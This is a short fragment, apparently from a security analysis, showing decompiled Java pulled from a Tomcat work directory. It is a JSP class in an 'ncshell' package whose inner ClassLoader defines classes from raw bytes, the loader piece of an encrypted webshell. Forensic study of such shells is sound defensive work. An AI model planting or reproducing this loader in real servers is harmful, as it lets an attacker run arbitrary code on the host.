 /root/neicunma/apache-tomcat-8.0.35/work/Catalina/localhost/ROOT/
/*
* Decompiled with CFR.
*/
package org.apache.jsp.ncshell;
class bxdefault_005faes_jsp.U
extends ClassLoader {
bxdefault_005faes_jsp.U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
/*47*/ return super.defineClass(b, 0, b.length);
}
}